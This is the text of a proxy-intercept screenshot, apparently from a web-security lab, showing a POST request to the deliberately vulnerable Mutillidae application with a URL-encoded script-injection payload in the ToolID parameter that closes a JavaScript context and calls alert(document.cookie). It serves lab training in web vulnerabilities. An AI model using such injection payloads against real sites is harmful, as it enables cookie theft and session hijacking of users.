 Intercept History Options
Request to http://192.168.56.103:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/ajax/lookup-pen-test-tool.php HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.56.103/mutillidae/index.php?page=pen-test-tool-lookup-ajax.php
Content-Length: 8
Cookie: showhints=0; username=sunny; uid=24; PHPSESSID=tvc69dnp2c4o9e72t844d0i9nl
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ToolID=1%22%7d%7d%29%3b%61%6c%65%72%74%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%2f%2f
微信号: Bypass--